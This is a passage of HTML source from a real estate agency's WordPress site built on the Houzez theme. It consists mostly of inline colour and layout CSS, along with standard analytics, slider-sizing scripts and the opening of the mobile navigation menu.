      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover {
        color: #dd3333; 
      }
      .agent-list-position a {
        color: #dd3333!important; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #dd3333; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator {
        border-color: #dd3333; 
      }

      .slick-arrow:hover {
        background-color: rgba(247,29,29,0.8); 
      }

      .slick-arrow {
        background-color: #dd3333; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(247,29,29,0.8) !important; 
      }

      .property-navigation-wrap a.active {
        color: #dd3333;
        -webkit-box-shadow: inset 0 -3px #dd3333;
        box-shadow: inset 0 -3px #dd3333; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #dd3333;
        border-color: #dd3333; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #dd3333;
        border-color: #dd3333; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #f71d1d;
        border-color: #f71d1d; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #f71d1d;
        border-color: #f71d1d; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #0c0951;
        border-color: #0c0951; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #0c0951;
        border-color: #0c0951; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #dd3333;
        background-color: transparent;
        border-color: #dd3333; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #dd3333;
        background-color: transparent;
        border-color: #dd3333; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #f71d1d;
        border-color: #f71d1d; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #dd3333;
        background-color: rgba(26, 26, 26, 0);
        border-color: #f71d1d; 
      }

      .btn-secondary-outlined {
        color: #0c0951;
        background-color: transparent;
        border-color: #0c0951; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #0c0951;
        background-color: transparent;
        border-color: #0c0951; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #0c0951;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #0c0951;
        background-color: transparent;
        border-color: #0c0951; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #0c0951;
        background-color: transparent;
        border-color: #0c0951; 
      }
      .btn-call:hover {
        color: #0c0951;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #0c0951;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #dd3333 transparent #dd3333 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0.0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #ffffff; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #003a6b; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(26,94,158,1); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #d8d8d8; 
      }

      .header-v4 a.nav-link {
        color: #000000; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #dd0606;
        background-color: rgba(255,255,255,1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #e0e0e0; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #000000;
        border-bottom: 1px solid #000000;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #dd3333;
        background-color: #dd3333; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #dd3333;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.97); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #dd3333;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #888888;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #ff0a0a; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(247,240,242,1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #f7941d;
        border: 1px solid #f7941d;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #f7941d;
        background-color: rgba(247,148,29,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #f7941d;
        background-color: rgba(247,148,29,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #ff6e00;
        border-color: #ff6e00;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #ff8f3a;
        border-color: #ff8f3a;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #77c720;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(217,217,217,0.1);
        border-color: #d6d6d6; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #262626;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
    .footer-top-wrap {
      background-color: #181818; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(247,148,29,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://www.chandadavisrealestate.com/wp-content/themes/houzez/img/map/cluster-icon.png.webp);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    section.top-banner-wrap.slider-revolution-wrap {
    height: auto;
}
/*# sourceURL=houzez-style-inline-css */</style><link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1718930803" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1718930803" /></noscript><script type="litespeed/javascript" data-src="https://www.chandadavisrealestate.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-66L0ZNM3L9" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.chandadavisrealestate.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-66L0ZNM3L9")</script> <link rel="https://api.w.org/" href="https://www.chandadavisrealestate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chandadavisrealestate.com/wp-json/wp/v2/agents/3652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chandadavisrealestate.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.chandadavisrealestate.com/?p=3652' /><meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.165.0" /><style>.ppw-ppf-input-container { background-color: !important; padding: 3px!important; border-radius: 1px!important; } .ppw-ppf-input-container div.ppw-ppf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container div.ppw-ppf-desc { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container label.ppw-pwd-label { font-size: px!important; font-weight: !important; color: !important; } div.ppwp-wrong-pw-error { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; } .ppw-ppf-input-container input[type='submit'] { color: !important; background: !important; } .ppw-ppf-input-container input[type='submit']:hover { color: !important; background: !important; } .ppw-ppf-desc-below { font-size: px!important; font-weight: !important; color: !important; }</style><style>.ppw-form { background-color: !important; padding: px!important; border-radius: px!important; } .ppw-headline.ppw-pcp-pf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-description.ppw-pcp-pf-desc { font-size: px!important; font-weight: !important; color: !important; } .ppw-pcp-pf-desc-above-btn { display: block; } .ppw-pcp-pf-desc-below-form { font-size: px!important; font-weight: !important; color: !important; } .ppw-input label.ppw-pcp-password-label { font-size: px!important; font-weight: !important; color: !important; } .ppw-form input[type='submit'] { color: !important; background: !important; } .ppw-form input[type='submit']:hover { color: !important; background: !important; } div.ppw-error.ppw-pcp-pf-error-msg { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; }</style><style>ul.list-unstyled.list-inline.author-meta.flex-grow-1 {
    display: none!important;
		
}
li.list-inline-item {
    display: none;
}
.author-meta,.author-detail-wrap{
	display:none!important;
	}	
.mr-2, .mx-2 {
    font-size: 20px;
}
	.agent-company-logo {
    max-width: 85px!important;
    
}
	.footera {
		font-size:12px;
		font-weight:600;
	}	
	.footer-top-wrap {
    background-color: #000!important;
    padding: 50px 0 50px!important;
}</style><link rel="shortcut icon" href="https://www.chandadavisrealestate.com/wp-content/uploads/2022/08/cdre-logo80.jpg"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/icon-1-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/icon-1-300x300.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/icon-1-300x300.jpg" /><meta name="msapplication-TileImage" content="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/icon-1-300x300.jpg" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.author-detail-wrap {
	display:none!important;
}
.agent-list-link{
	display:none!important;
}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular houzez_agent-template-default single single-houzez_agent postid-3652 wp-theme-houzez transparent- houzez-header- elementor-default elementor-kit-6"><div class="nav-mobile"><div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile"><ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.chandadavisrealestate.com/">Home</a></li><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://chanda-davis.ck.page/auction">Auctions</a></li><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.chandadavisrealestate.com/about-us/">About us</a></li><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Listings</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
<i class="houzez-icon arrow-down-1"></i>
